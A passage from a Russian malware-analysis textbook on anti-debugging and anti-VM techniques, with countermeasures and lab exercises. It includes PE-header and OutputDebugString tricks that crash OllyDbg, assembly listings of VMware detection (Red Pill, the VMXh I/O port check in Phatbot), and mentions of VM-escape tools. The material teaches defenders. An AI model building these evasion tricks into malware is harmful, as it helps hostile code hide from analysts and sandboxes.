с форматом PE.
Уязвимости в PE-заголовке
Первая методика подразумевает изменение PE-заголовка в двоичном исполняемом
файле, в результате чего при его загрузке в OllyDbg происходит сбой. Это выражается в ошибке вида Bad or Unknown 32-bit Executable File («Поврежденный или неизвестный
32-битный исполняемый файл»), хотя за пределами отладчика программа обычно
работает нормально.
Данная проблема вызвана тем фактом, что OllyDbg слишком строго следует
спецификации PE-заголовка от компании Microsoft. PE-заголовок обычно содержит
структуру, известную как IMAGE_OPTIONAL_HEADER. Ее подмножество представлено
на рис. 16.5.
Рис. 16.5. Уязвимость на основе IMAGE_OPTIONAL_HEADER и NumberOfRvaAndSizes
396 Часть V •
Противодействие обратному проектированию
Несколько последних элементов этой структуры представляют особый интерес.
Поле NumberOfRvaAndSizes определяет количество записей в массиве DataDirectory,
который идет далее. Массив DataDirectory содержит сведения о местоположении
других важных элементов исполняемого файла; это не просто массив структур IMAGE_
DATA_DIRECTORY в конце опциональной структуры заголовка. Каждая структура IMAGE_
DATA_DIRECTORY определяет размер и относительный виртуальный адрес каталога.
Размер массива равен IMAGE_NUMBEROF_DIRECTORY_ENTRIES — то есть 0x10 .
В Windows загрузчик игнорирует любое значение NumberOfRvaAndSizes, превышающее 0x10, поскольку оно просто не влезет в массив DataDirectory. OllyDbg следует
стандарту и всегда использует NumberOfRvaAndSizes. В итоге, если сделать массив
больше чем 0x10 (например, 0x99), OllyDbg покажет пользователю всплывающее
окно, после чего завершит программу.
Для противодействия этому приему проще всего вручную изменить PE-заголовок
с помощью hex-редактора или PE Explorer и присвоить полю NumberOfRvaAndSizes
значение 0x10. Конечно, вы также можете использовать отладчик, который не подвержен этой уязвимости, например WinDbg или OllyDbg 2.0.
Еще один метод, связанный с заголовками разделов, вызывает во время загрузки
в OllyDbg (WinDbg или OllyDbg 2.0 устойчивы к этой атаке) сбой вида File contains
too much data (Файл содержит слишком много данных). В разделах представлено
содержимое файла, включая код, данные, ресурсы и другую информацию. Каждый
раздел имеет заголовок в виде структуры IMAGE_SECTION_HEADER, отрезок которой
показан на рис. 16.6.
Рис. 16.6. Структура IMAGE_SECTION_HEADER
Здесь нас интересуют элементы VirtualSize и SizeOfRawData. Согласно специ
фикации формата Windows PE поле VirtualSize должно содержать общий размер
раздела на момент его загрузки в память, а поле SizeOfRawData — размер данных на
диске. Для отражения данных раздела на память загрузчик Windows использует
наименьшее из этих двух значений. Если SizeOfRawData больше VirtualSize, в память копируются только данные VirtualSize, а все остальное игнорируется. OllyDbg
использует только SizeOfRawData, поэтому, если присвоить данному полю нечто
вроде 0x77777777, в отладчике произойдет сбой.
Глава 16. Антиотладка 397
Чтобы уберечься от этого приема, проще всего вручную отредактировать PEзаголовок с помощью hex-редактора, чтобы поля SizeOfRawData и VirtualSize имели
похожие значения (имейте в виду, что согласно спецификации они должны быть
кратными значению FileAlignment из структуры IMAGE_OPTIONAL_HEADER). Для этого
отлично подойдет программа PE Explorer, потому что ее нельзя обмануть за счет
большого размера SizeofRawData.
Уязвимость на основе OutputDebugString
Вредоносные программы часто пытаются использовать уязвимости в OllyDbg версии 1.1, связанные со строками форматирования. Для этого они передают функции
OutputDebugString аргумент %s, что приводит к сбою в OllyDbg. Остерегайтесь подозрительных вызовов наподобие OutputDebugString ("%s%s%s%s%s%s%s%s%s%s%s%s%s%s").
Если выполнить этот код, ваш отладчик принудительно завершится.
Итоги главы
В этой главе вы познакомились с некоторыми популярными методами антиотладки.
Чтобы научиться их распознавать и обходить, требуются терпение и упорство. Не забывайте делать заметки во время анализа, записывая, где вы обнаружили тот или
иной антиотладочный прием и как вы с ним справились. Это поможет вам в случае,
если процедуру отладки придется начать заново.
Большинство методик антиотладки можно распознать с помощью здравого
смысла, неспешно отлаживая процесс. Например, ваше внимание может привлечь
код, который преждевременно завершает работу внутри условного перехода. Самые
популярные приемы основаны на доступе к структуре fs:[30h], вызовах Windows
API или выполнении сверки времени.
Конечно, как и в случае с анализом безопасности, лучший способ научиться
противостоять антиотладочным методикам — постоянно разбирать и изучать код
вредоносного ПО. Не забывайте: злоумышленники всегда ищут новые пути борьбы
с отладчиками, чтобы не дать вам расслабиться.
Лабораторные работы
Лабораторная работа 16.1
Проанализируйте с помощью отладчика зараженный файл Lab16-01.exe .
Он содержит тот же код, что и Lab09-01.exe, но с добавлением антиотладочных приемов.
398 Часть V •
Противодействие обратному проектированию
Вопросы
1. Какие методики антиотладки применяет этот вредонос?
2. Что произойдет, если каждая методика достигнет своей цели?
3. Как обойти данные методики?
4. Как вручную изменить структуру, которая проверяется во время выполнения?
5. Какой плагин к OllyDbg защитит вас от методов антиотладки, использу
емых в этом файле?
Лабораторная работа 16.2
Проанализируйте с помощью отладчика зараженный файл Lab16-02.exe.
Целью данной работы является подбор правильного пароля. Эта программа
не применяет вредоносное содержимое.
Вопросы
1. Что произойдет, если запустить файл Lab16-02.exe из командной строки?
2. Что произойдет, если запустить файл Lab16-02.exe и попытаться подобрать к нему параметр командной строки?
3. Какой пароль у командной строки?
4. Загрузите файл Lab16-02.exe в IDA Pro. В каком месте функции main содержится операция strncmp?
5. Что произойдет, если загрузить этот вредоносный файл в OllyDbg с параметрами по умолчанию?
6. Что уникального в структуре PE-заголовка этого файла?
7. Где находится функция обратного вызова? (Подсказка: нажмите сочетание
клавиш Ctrl+E в IDA Pro.)
8. С помощью каких антиотладочных приемов программа немедленно завершает свою работу в отладчике? Как избежать этой проверки?
9. Какой пароль командной строки можно увидеть в отладчике после отключения антиотладки?
10. Сработает ли в командной строке пароль, найденный в отладчике?
11. Какой из методов антиотладки отвечает за разницу между паролем, найденным в отладчике, и тем, который передается в командной строке? Как бы
вы нивелировали эту разницу?
Глава 16. Антиотладка 399
Лабораторная работа 16.3
Проанализируйте с помощью отладчика зараженный файл Lab16-03.exe. Эта
вредоносная программа похожа на Lab09-02.exe, но содержит определенные
изменения, в том числе и добавление антиотладочных методик. Если возникнут сложности, обратитесь к лабораторной работе 9.2.
Вопросы
1. Какие строки вы можете найти с помощью статического анализа двоичного
файла?
2. Что произойдет, если запустить этот файл?
3. Как нужно переименовать этот экземпляр, чтобы он работал нормально?
4. Какие методы антиотладки использует этот вредонос?
5. Какие ответные действия предпринимаются каждым из методов при обнаружении отладчика?
6. Что является залогом успеха антиотладочных приемов в этом вредоносе?
7. Какое доменное имя использует этот вредонос?
17
Методы противодействия
виртуальным машинам
Иногда для защиты от анализа авторы вредоносного ПО применяют методы противодействия виртуальным машинам (или анти-ВМ). С их помощью вредоносные
программы пытаются определить, выполняются ли они внутри виртуальной машины,
и в случае положительного ответа могут поменять свое поведение или просто отказаться работать. Естественно, это создает проблемы для аналитика безопасности.
Методики анти-ВМ чаще всего можно встретить во вредоносных программах,
которые распространяются в больших масштабах: в ботах, запугивающем или шпионском ПО. В основном из-за того, что приманки часто работают в виртуальных
машинах, а также потому, что этот тип зараженного кода нацелен на компьютеры
среднестатистических пользователей, которые редко используют ВМ.
Популярность вредоносного ПО с поддержкой анти-ВМ в последнее время начала снижаться: это можно объяснить возросшим использованием виртуализации.
Раньше злоумышленники применяли приемы анти-ВМ, потому что, по их мнению,
только аналитики безопасности стали бы запускать их программы в виртуальных
машинах. Однако в наши дни и администраторы, и обычные пользователи часто
применяют виртуальные машины, чтобы облегчить переустановку системы (виртуальные машины позволяют легко вернуться к предыдущему снимку). Авторы
вредоносного ПО начинают понимать, что виртуальная система тоже может быть
ценной мишенью для атаки. По мере распространения виртуализации методики
противодействия ей будут все менее популярными.
Поскольку приемы анти-ВМ в основном нацелены против VMware, далее мы
сосредоточимся именно на этом программном продукте. Будут рассмотрены самые
популярные методы, а также способы защиты от них, основанные на изменении некоторых настроек, удалении ПО и редактировании исполняемого файла.
Признаки присутствия VMware
Среда VMware оставляет множество следов в системе, особенно после установки
VMware Tools. Эти следы присутствуют в файловой системе, реестре и списке процессов, чем может воспользоваться злоумышленник.
Например, на рис. 17.1 показан список процессов в стандартном образе VMware после установки VMware Tools. Обратите внимание на три процесса: VMwareService.exe,
Глава 17. Методы противодействия виртуальным машинам 401
VMwareTray.exe и VMwareUser.exe. Вредонос может легко их выявить, выполнив поиск по строке VMware.
Рис. 17.1. Список процессов в образе VMware с запущенным пакетом VMware Tools
Процесс VMwareService.exe представляет собой службу VMware Tools Service
и является потомком процесса services.exe . Его можно найти в реестре среди
установленных в системе служб или в списке, который можно получить с помощью
следующей команды:
C:\> net start | findstr VMware
VMware Physical Disk Helper Service
VMware Tools Service
Следы можно найти как в реестре, так и в установочном каталоге C:\Program
Files\VMware\VMware Tools. Быстрый поиск в реестре виртуальной машины по слову
VMware вернет ключи, представленные ниже. Они содержат сведения о виртуальном жестком диске, адаптерах и мыши.
[HKEY_LOCAL_MACHINE\HARDWARE\DEVICEMAP\Scsi\Scsi Port 0\Scsi Bus 0\Target Id 0\
Logical Unit Id 0]
"Identifier"="VMware Virtual IDE Hard Drive"
"Type"="DiskPeripheral"
[HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Reinstall\0000]
"DeviceDesc"="VMware Accelerated AMD PCNet Adapter"
"DisplayName"="VMware Accelerated AMD PCNet Adapter"
402 Часть V •
Противодействие обратному проектированию
"Mfg"="VMware, Inc."
"ProviderName"="VMware, Inc."
[HKEY_LOCAL_MACHINE\SYSTEM\ControlSet001\Control\Class\{4D36E96F-E325-11CE-BFC108002BE10318}\0000]
"LocationInformationOverride"="plugged into PS/2 mouse port"
"InfPath"="oem13.inf"
"InfSection"="VMMouse"
"ProviderName"="VMware, Inc.
Как уже говорилось в главе 2, есть несколько способов подключения виртуальной
машины к сети, и все они позволяют использовать отдельный виртуальный сетевой
интерфейс (NIC). Поскольку программе VMware пригодится виртуализировать
NIC, она должна создать MAC-адрес для виртуальной машины, что, в зависимости
от конфигурации, может выдать факт ее использования.
Первые три байта MAC-адреса обычно принадлежат изготовителю адаптера,
и значение 00:0C:29 закреплено за VMware. Остальные байты часто меняются
от версии к версии, но автору вредоносного ПО достаточно проверить только первые три.
Вредонос может обнаружить VMware и по другому оборудованию, такому как
материнская плата. Если вы видите в зараженном коде проверку версии аппаратного
обеспечения, это может быть попыткой обнаружения VMware. Ищите код, который
проверяет MAC-адреса и версии устройств, и модифицируйте его таким образом,
чтобы избежать этих проверок.
От самых базовых признаков наличия VMware можно избавиться, если удалить
из системы VMware Tools или же остановить службу VMware Tools Service, используя следующую команду:
net stop "VMware Tools Service"
Вы также можете предотвратить поиск признаков. Например, если во вредоносном коде содержатся строки, связанные с VMware (такие как net start | findstr
VMware, VMMouse, VMwareTray.exe или VMware Virtual IDE Hard Drive), можете быть
уверены, что он пытается обнаружить виртуальную машину. IDA Pro позволяет
легко найти такие участки, используя ссылки на строки, и избежать обнаружения,
обеспечив тем самым корректную работу вредоносной программы.
Защита от поиска следов VMware
Противодействие вредоносному ПО, которое ищет признаки наличия VMware,
часто представляет собой простую двухэтапную процедуру: обнаружение проверки
и ее модификация. Представьте, что при сканировании файла vmt.exe с помощью
утилиты strings была найдена строка "VMwareTray.exe" и перекрестная ссылка на
нее. Следуя по этой ссылке, мы переходим к адресу 0x401098, как показано в дизассемблированном коде в листинге 17.1 .
Глава 17. Методы противодействия виртуальным машинам 403
Листинг 17.1. Дизассемблированный фрагмент vmt.exe содержит код
для выявления следов VMware
0040102D
call ds:CreateToolhelp32Snapshot
00401033
lea ecx, [ebp+processentry32]
00401039
mov ebx, eax
0040103B
push ecx
; lppe
0040103C
push ebx
; hSnapshot
0040103D
mov [ebp+processentry32.dwSize], 22Ch
00401047
call ds:Process32FirstW
0040104D
mov esi, ds:WideCharToMultiByte
00401053
mov edi, ds:strncmp
00401059
lea esp, [esp+0]
00401060 loc_401060:
; CODE XREF: sub_401000+B7j
00401060
push 0
; lpUsedDefaultChar
00401062
push 0
; lpDefaultChar
00401064
push 104h
; cbMultiByte
00401069
lea edx, [ebp+Str1]
0040106F
push edx
; lpMultiByteStr
00401070
push 0FFFFFFFFh ; cchWideChar
00401072
lea eax, [ebp+processentry32.szExeFile]
00401078
push eax
; lpWideCharStr
00401079
push 0
; dwFlags
0040107B
push 3
; CodePage
0040107D
call esi ; WideCharToMultiByte
0040107F
lea eax, [ebp+Str1]
00401085
lea edx, [eax+1]
00401088 loc_401088:
; CODE XREF: sub_401000+8Dj
00401088
mov cl, [eax]
0040108A
inc eax
0040108B
test cl, cl
0040108D
jnz short loc_401088
0040108F
sub eax, edx
00401091
push eax
; MaxCount
00401092
lea ecx, [ebp+Str1]
00401098
push offset Str2 ; "VMwareTray.exe"
0040109D
push ecx
; Str1
0040109E
call edi ; strncmp
004010A0
add esp, 0Ch
004010A3
test eax, eax
004010A5
jz short loc_4010C0
004010A7
lea edx, [ebp+processentry32]
004010AD
push edx
; lppe
004010AE
push ebx
; hSnapshot
004010AF
call ds:Process32NextW
004010B5
test eax, eax
004010B7
jnz short loc_401060
...
004010C0 loc_4010C0:
; CODE XREF: sub_401000+A5j
004010C0
push 0
; Code
004010C2
call ds:exit
404 Часть V •
Противодействие обратному проектированию
Продолжив анализировать этот код, мы обнаружили, что он сканирует список
процессов с помощью функций CreateToolhelp32Snapshot, Process32Next и т. д. Операция strncmp сравнивает строку VMwareTray.exe с результатом преобразования
processentry32.szExeFile в кодировку ASCII. Это позволяет определить, находится ли имя процесса в списке. Как видно в строке 0x4010c2, в случае обнаружения
процесса VMwareTray.exe программа немедленно завершается.
От этого можно защититься несколькими способами.
Модифицировать двоичный файл во время отладки, чтобы исключить переход
по адресу 0x4010a5.
Заменить в hex-редакторе строку VMwareTray.exe на XXXareTray.exe, чтобы сравнение было неудачным (поскольку процесса с таким именем нет).
Удалить из системы пакет VMware Tools, чтобы служба VMwareTray.exe больше
не запускалась.
Поиск следов в памяти
В ходе виртуализации VMware оставляет в памяти множество следов. Это могут
быть важные процессорные структуры, которые в результате работы виртуальной
машины перемещаются или изменяются, оставляя характерные «отпечатки». Поэтому вредоносное ПО часто ищет в оперативной памяти строку VMware, благодаря
чему, как мы обнаружили, можно найти сотни таких артефактов.
Уязвимые инструкции
У виртуальной машины есть программа мониторинга, которая следит за ее выполнением. Эта программа работает в основной ОС и предоставляет гостевой ОС
виртуальную платформу. Она обладает несколькими уязвимостями, с помощью
которых вредоносное ПО может распознать виртуализацию.
ПРИМЕЧАНИЕ
Проблемы выполнения инструкций x86 в виртуальных машинах, рассмотренные в этом разделе, были описаны Джоном Робином и Синтией Ирвин в статье
Analysis of the Intel Pentium’s Ability to Support a Secure Virtual Machine Monitor
(«Анализ способности Intel Pentium поддерживать безопасный мониторинг
виртуальных машин») на конференции USENIX 2000.
В режиме ядра VMware использует для эмуляции трансляцию двоичного кода.
В этом режиме интерпретируются и эмулируются некоторые привилегированные
инструкции — таким образом они не выполняются на реальном процессоре. В пользовательском же режиме код работает напрямую в ЦПУ, и практически любая инструкция, взаимодействующая с оборудованием, является привилегированной или
генерирует ловушку/прерывание в ядре. VMware перехватывает и обрабатывает все
Глава 17. Методы противодействия виртуальным машинам 405
прерывания, чтобы виртуальная система думала, что она выполняется на обычном
компьютере.
На платформе х86 некоторые инструкции обращаются к информации, связанной
с оборудованием, но не генерируют при этом прерываний. Среди них можно выделить sidt, sgdt, sldt и cpuid. Чтобы их корректно виртуализировать, VMware пришлось бы проводить двоичное преобразование для каждой из них (и не только для
тех, что работают в режиме ядра), что существенно бы снизило производительность.
VMware пытается избежать эмуляции всех инструкций подряд, позволяя некоторым
из них выполняться без надлежащей виртуализации. Фактически это означает, что
некоторые цепочки инструкций возвращают разные результаты в зависимости от
того, работают они внутри VMware или на настоящем компьютере.
Процессор использует определенные ключевые структуры и таблицы, которые
из-за отсутствия полноценной трансляции загружаются с разными сдвигами. Таблица векторов прерываний (interrupt descriptor table, IDT) — это внутренняя структура
данных ЦПУ, с помощью которой операционная система определяет подходящую
реакцию на прерывания и исключения. На платформе x86 любое обращение к памяти проходит через таблицу дескрипторов — локальную (local descriptor table, LDT)
или глобальную (global descriptor table, GDT). Эти таблицы содержат сегментные
дескрипторы, которые предоставляют подробности о доступе к каждому сегменту,
включая его базовый адрес, тип, длину, права доступа и т. д. IDT (IDTR), GDT
(GDTR) и LDT (LDTR) — это внутренние регистры, которые содержат адреса и размеры соответствующих таблиц.
Стоит отметить, что эти таблицы могут не использоваться на уровне операционных систем. Например, в Windows реализована плоская модель памяти, и по
умолчанию ей достаточно только GDT, а таблица LDT игнорируется.
Для получения местоположения этих таблиц предусмотрены три деликатные
инструкции: sidt, sgdt и sldt, — каждая из которых сохраняет содержимое соответствующего регистра в память. Обычно они используются операционной системой,
но в архитектуре x86 они не являются привилегированными, поэтому их можно
выполнять из пользовательского пространства.
Процессор на платформе x86 имеет лишь три регистра для хранения адресов этих
трех таблиц. Следовательно, содержимое этих регистров должно быть корректным
с точки зрения основной ОС и отличаться от значений, которые ожидаются в виртуальной (гостевой) среде. Поскольку инструкции sidt, sgdt и sldt можно в любой
момент вызвать из пользовательского кода без применения ловушек или виртуализации со стороны VMware, они позволяют обнаружить присутствие виртуальной
машины.
Использование методики Red Pill
Red Pill (дословно «красная пилюля») — это методика анти-ВМ, основанная на выполнении инструкции sidt и извлечении содержимого регистра IDTR. Программа
мониторинга виртуальной машины должна переместить IDTR гостевой системы,
чтобы избежать конфликта с одноименным регистром основной ОС. Но, поскольку
406 Часть V •
Противодействие обратному проектированию
она не знает, когда именно виртуальная машина запускает sidt, в результате возвращается гостевой вариант IDTR. Метод Red Pill состоит в проверке этого несоответствия, что позволяет обнаружить применение VMware.
В листинге 17.2 показано то, как Red Pill может использоваться во вредоносном
коде.
Листинг 17.2. Применение Red Pill во вредоносе
push
mov
sub
push
push
push
push
push
lea
push
call
add
lea
sidt
mov
cmp
jnz
ebp
ebp, esp
esp, 454h
ebx
esi
edi
8
0
eax, [ebp+Dst]
eax
_memset
esp, 0Ch
eax, [ebp+Dst]
fword ptr [eax]
al, [eax+5]
al, 0FFh
short loc_401E19
; Size
; Val
; Dst
Вредонос вызывает инструкцию sidt , сохраняющую содержимое IDTR в ячейку памяти, на которую указывает EAX. IDTR состоит из шести байтов, а сдвиг по
пятому байту содержит начало базового адреса. Этот пятый байт сравнивается со
значением 0xFF — сигнатурой VMware.
Методика Red Pill подходит только для однопроцессорных компьютеров.
Она не будет стабильно работать с многоядерными процессорами, поскольку каждому ядру (гостевому или основному) назначается отдельная таблица IDT. Следовательно, результат инструкции sidt будет варьироваться, и сигнатура, которая
используется в Red Pill, может оказаться ненадежной.
Чтобы нивелировать этот прием, используйте многоядерный процессор или просто замените инструкцию sidt на NOP.
Использование методики No Pill
Применение инструкций sgdt и sldt для обнаружения VMware носит название
No Pill. В отличие от Red Pill, данная методика основана на том факте, что структура
LDT назначается процессору, а не операционной системе. И поскольку в Windows
эта структура обычно не используется, VMware обеспечивает ее виртуальную поддержку. В результате таблицы этого типа будут иметь предсказуемые различия:
в основной системе LDT находится по нулевому адресу, а в виртуальной машине ее
Глава 17. Методы противодействия виртуальным машинам 407
адрес будет иметь ненулевое значение. Достаточно лишь проверить на ноль результат выполнения инструкции sldt.
Использование sldt можно сделать бесполезным, если отключить в VMware
ускорение. Для этого выберите пункт меню VMSettingsProcessors (VMНастрой
киПроцессоры) и установите флажок Disable Acceleration (Отключить ускорение).
В качестве ответной меры No Pill может воспользоваться инструкцией smsw, если
sldt завершится неудачно. Этот подход подразумевает проверку незадокументированных старших битов, которые возвращает smsw.
Обращение к порту ввода/вывода
Вероятно, самый популярный сегодня способ борьбы с VMware заключается в обращении к порту ввода/вывода. Эта методика часто встречается в червях и ботах,
таких как Storm и Phatbot.
Для взаимодействия между виртуальной машиной и основной системой VMware
использует виртуальные порты ввода/вывода. Это позволяет поддерживать такие
возможности, как буфер обмена между двумя системами. Чтобы обнаружить присутствие VMware, вредонос может обратиться к такому порту и сравнить результат
с магическим числом.
Успех этого подхода зависит от инструкции in на платформе x86. Она имеет
два операнда: первый определяет исходный порт, из которого будут копироваться
данные, а второй описывает место в памяти, куда эти данные попадут. VMware
отслеживает использование инструкции in и перехватывает ввод/вывод, проходящий через канал 0x5668 ( VX ). Таким образом, чтобы проверить наличие
VMware, второй операнд должен содержать VX, что происходит только в случае,
когда в регистре EAX находится магическое число 0x564D5868 (VMXh). Регистр
ECX должен иметь значение, соответствующее действию, которое вы хотите выполнить с портом. Байт 0xA означает «получить тип версии VMware», а 0x14 —
«получить размер памяти». Для обнаружения виртуальной машины можно использовать оба этих значения, но 0xA более популярно, так как позволяет определить
версию VMware.
Ботнет Phatbot, также известный как Agobot, отличается простотой в использовании. Одной из его особенностей является встроенная поддержка методики
обнаружения на основе порта ввода/вывода (листинг 17.3).
Листинг 17.3. Обнаружение VMware в Phatbot
004014FA
004014FB
004014FC
004014FD
004014FE
00401503
push
push
push
push
mov
mov
eax
ebx
ecx
edx
eax, 'VMXh'
ebx, [ebp+var_1C]
408 Часть V •
00401506
00401509
0040150E
0040150F
00401512
00401515
00401518
...
0040153E
00401541
00401546
Противодействие обратному проектированию
mov
mov
in
mov
mov
mov
mov
ecx, 0xA
dx, 'VX'
eax, dx
[ebp+var_24],
[ebp+var_1C],
[ebp+var_20],
[ebp+var_28],
mov
cmp
jnz
eax, [ebp+var_1C]
eax, 'VMXh'
short loc_40155C
eax
ebx
ecx
edx
Сначала вредонос загружает в регистр EAX
магическое число 0x564D5868
(VMXh). Затем он копирует в регистр EBX локальную переменную var_1c, содержащую адрес в памяти, по которому VMware вернет ответ. ECX содержит значение
0xA, чтобы получить тип версии VMware. Число 0x5668 (VX) определяет порт ввода/
вывода; в строке оно загружается в DX, чтобы впоследствии его можно было использовать в качестве операнда для инструкции in.
Во время выполнения инструкция in отлавливается и эмулируется виртуальной машиной. В качестве параметров она использует регистры EAX (магическое
число), ECX (операция) и EBX (возвращаемое значение). Если магическое число совпадает с VMXh и код работает в виртуальной среде, система мониторинга
VMware запишет соответствующий результат на участок памяти, адрес которого
указан в регистре EBX.
Проверка
определяет, выполняется ли код в виртуальной машине. Поскольку было выбрано значение 0xA , в регистре ECX будет находиться тип VMware
(1 = Express, 2 = ESX, 3 = GSX и 4 = Workstation).
Для борьбы с этой методикой проще всего вставить команды NOP вместо инструкции in или модифицировать условный переход, чтобы он происходил независимо от результата сравнения.
Использование инструкции str
Инструкция str извлекает из регистра TR сегментный селектор, который указывает на сегмент состояния задачи (task state segment, TSS), выполняемой в текущий
момент. С помощью этой инструкции авторы вредоносного ПО могут определить
присутствие виртуальной машины, поскольку значения, которые она возвращает,
варьируются в зависимости от того, основная это система или гостевая (этот подход
не работает для многопроцессорного оборудования).
На рис 17.2 в строке 0x401224 показана инструкция str, которая используется
во вредоносе, известном как SNG.exe. Эта команда загружает в TSS 4 байта, начиная с var_1 и заканчивая var_4 (метки, сгенерированные в IDA Pro). На участках
0x40125A и 0x401262 происходит два сравнения, которые определяют наличие
VMware.
Глава 17. Методы противодействия виртуальным машинам 409
Инструкции анти-ВМ на платформе x86
Мы рассмотрели самые популярные инструкции, которые используются во вредоносном ПО для борьбы с виртуальными машинами:
sidt;
sgdt;
sldt;
smsw;
str;
in (второй операнд должен быть равен VX);
cpuid.
Обычно вредоносные программы используют эти инструкции с одной целью —
обнаружить VMware. Вам достаточно модифицировать двоичный файл, чтобы
предотвратить их вызов. Эти инструкции практически бесполезны в пользовательском режиме, поэтому их наличие, скорее всего, говорит об использовании
в коде методики анти-ВМ. В VMware виртуализации «не поддаются» примерно
20 инструкций, и те из них, которые чаще других используются во вредоносном ПО,
перечислены выше.
Выделение кода анти-ВМ в IDA Pro
В IDA Pro поиск инструкций, перечисленных в предыдущем разделе, можно выполнить с помощью скрипта IDAPython, показанного в листинге 17.4. Этот скрипт
ищет инструкции, выделяет их красным цветом и показывает в окне вывода IDA,
сколько всего их было найдено.
Листинг 17.4. Скрипт для IDA Pro, который ищет инструкции анти-ВМ
from idautils import *
from idc import *
heads = Heads(SegStart(ScreenEA()), SegEnd(ScreenEA()))
antiVM = []
for i in heads:
if (GetMnem(i) == "sidt" or GetMnem(i) == "sgdt" or GetMnem(i) == "sldt" or
GetMnem(i) == "smsw" or GetMnem(i) == "str" or GetMnem(i) == "in" or GetMnem(i) ==
"cpuid"):
antiVM.append(i)
print "Number of potential Anti-VM instructions: %d" % (len(antiVM))
for i in antiVM:
SetColor(i, CIC_ITEM, 0x0000ff)
Message("Anti-VM: %08x\n" % i)
410 Часть V •
Противодействие обратному проектированию
На рис. 17.2 показана часть результата работы этого скрипта для файла SNG.exe.
В окне выделена инструкция str по адресу 0x401224. IDA Pro позволяет быстро
определить, используется ли она для борьбы с виртуальными машинами. Дальнейшее
исследование показывает, что эта инструкция участвует в обнаружении VMware.
Рис. 17.2. Методика анти-ВМ на основе str в файле SNG.exe
Использование ScoopyNG
ScoopyNG (www.trapkit.de) — это бесплатная утилита для обнаружения VMware,
в которой реализовано семь разных приемов распознавания виртуальных машин.
Первые три проверки ищут инструкции sidt, sgdt и sldt (Red Pill и No Pill).
Четвертая проверка ищет str.
Глава 17. Методы противодействия виртуальным машинам 411
Пятая и шестая проверки используют бэкдоры на основе портов ввода/вывода
0xa и соответственно 0x14.
Седьмая проверка основана на ошибке в старых версиях VMware, которые работают в режиме эмуляции.
Выше, на рис. 17.2, представлена дизассемблированная версия четвертой проверки в ScoopyNG.
Изменение настроек
В этой главе мы обсудили множество способов предотвращения обнаружения
VMware, включая модификацию кода, удаление VMware Tools, изменение настроек
VMware и использование многопроцессорных компьютеров.
Помимо этого, VMware поддерживает целый ряд возможностей, которые могут
помочь нивелировать методики анти-ВМ. Например, если поместить следующие
параметры в .vmx-файл виртуальной машины, это сделает ее менее заметной.
Листинг 17.5. Незадокументированные параметры .vmx-файла,
направленные против методик анти-ВМ
isolation.tools.getPtrLocation.disable = "TRUE"
isolation.tools.setPtrLocation.disable = "TRUE"
isolation.tools.setVersion.disable = "TRUE"
isolation.tools.getVersion.disable = "TRUE"
monitor_control.disable_directexec = "TRUE"
monitor_control.disable_chksimd = "TRUE"
monitor_control.disable_ntreloc = "TRUE"
monitor_control.disable_selfmod = "TRUE"
monitor_control.disable_reloc = "TRUE"
monitor_control.disable_btinout = "TRUE"
monitor_control.disable_btmemspace = "TRUE"
monitor_control.disable_btpriv = "TRUE"
monitor_control.disable_btseg = "TRUE"
Параметр directexec делает так, что код в пользовательском режиме не выполняется непосредственно на процессоре, а эмулируется, — это нивелирует некоторые
методы обнаружения виртуальных машин. Первые четыре параметра используются
управляющими командами VMware, чтобы пакет VMware Tools, запущенный в гостевой среде, не мог получить информацию об основной системе.
При использовании многопроцессорного компьютера эти изменения позволят
защититься от всех проверок в ScoopyNG, за исключением шестой. Однако мы
не рекомендуем применять эти параметры в VMware, поскольку они делают бесполезным пакет инструментов VMware Tools и могут серьезно ухудшить производительность вашей виртуальной машины. Используйте их только в случае, когда
ни один из других подходов не принес результата. Этот способ был упомянут лишь
для полноты изложения: он позволяет уберечься от десяти из сотен возможных
приемов обнаружения VMware, и редактировать .vmx-файл только для этого — все
равно что стрелять из пушки по воробьям.
412 Часть V •
Противодействие обратному проектированию
Побег из виртуальной машины
У VMware есть уязвимости, которые позволяют вывести из строя основную ОС или
даже выполнить в ней код.
Многие известные уязвимости были найдены в коде VMware Tools, отвечающем
за общие папки и функцию перетаскивания. Одна хорошо изученная ошибка, основанная на общих папках, подвергает риску основную операционную систему, давая
возможность выполнить запись в любой ее файл из гостевой среды. И хотя этот
конкретный подход не работает в текущей версии VMware, в коде общих папок было
обнаружено несколько других недостатков. Отключите эту функцию в настройках
виртуальной машины, чтобы избежать подобного рода атак.
Еще одна хорошо изученная уязвимость VMware была найдена в функции
отображения виртуальной машины. Эксплойт для нее известен под названием
Cloudburst: он находится в свободном доступе и является частью пакета Canvas,
предназначенного для проверки на проникновение (эта уязвимость тоже была исправлена в VMware).
Для эксплуатации VMware в уже зараженной системе существуют публично доступные инструменты, такие как VMchat, VMcat, VMftp, VMdrag-n-hack и VMdragn-sploit. Реальную опасность они представляют только в случае, если вы можете
выбраться из виртуальной машины; не беспокойтесь о них, если они работают
в гостевой системе.
Итоги главы
В этой главе вы познакомились с наиболее популярными методиками противодействия виртуальным машинам. С их помощью авторы вредоносного ПО пытаются замедлить процесс анализа, поэтому вы должны уметь их распознавать. Мы подробно
описали эти методы, чтобы вы могли обнаружить их при дизассемблировании или
отладке. Мы также рассмотрели способы борьбы с ними, которые не требуют модификации вредоносных файлов на ассемблерном уровне.
При выполнении базового динамического анализа всегда следует использовать
виртуальную машину. Но если изучаемый вами вредонос не запускается, попробуйте воспользоваться другой виртуальной средой без VMware Tools, прежде чем
искать в его коде признаки обнаружения VMware. Вы также можете прибегнуть
к другим средствам виртуализации (VirtualBox или Parallels) или даже запустить
вредоносный файл на реальном компьютере.
Как и в случае с антиотладкой, методики анти-ВМ можно распознать в ходе
медленной отладки процесса, руководствуясь здравым смыслом. Например, если
вы видите, что код преждевременно завершает свою работу при условном переходе,
это может быть результатом противодействия виртуальной машине. Как всегда,
помните о подобного рода проблемах и заглядывайте в код, чтобы определиться
с дальнейшими действиями.
Глава 17. Методы противодействия виртуальным машинам 413
Лабораторные работы
Лабораторная работа 17.1
Проанализируйте внутри VMware зараженный файл Lab17-01.exe. Это тот же
вредонос, что и Lab07-01.exe, но с добавлением приемов анти-ВМ.
ПРИМЕЧАНИЕ
Приемы анти-ВМ из этой лабораторной могут не работать в вашей среде.
Вопросы
1. Какие методики анти-ВМ применяются в этом вредоносе?
2. Если у вас есть коммерческая версия IDA Pro, запустите скрипт IDA Python
из листинга 17.4, представленный здесь в файле findAntiVM.py. Что он находит?
3. Что произойдет при успешном срабатывании каждой из методик анти-ВМ?
4. Какие из этих методик работают в вашей виртуальной машине?
